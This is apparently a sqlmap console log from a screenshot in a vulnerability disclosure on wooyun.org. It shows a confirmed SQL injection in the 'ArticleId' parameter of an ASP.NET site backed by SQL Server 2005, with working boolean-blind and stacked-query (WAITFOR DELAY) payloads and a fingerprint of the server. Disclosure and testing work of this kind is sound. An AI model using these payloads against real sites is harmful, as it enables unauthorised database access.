 GET parameter 'ArticleId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) re
quests:
---
Parameter: ArticleId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ArticleId=3381' AND 3741=3741 AND 'fSUO'='fSUO&columnid=0203

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ArticleId=3381';WAITFOR DELAY '0:0:5'--&columnid=0203
---
[13:53:15] [INFO] testing Microsoft SQL Server
[13:53:15] [INFO] confirming Microsoft SQL Server
[13:53:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org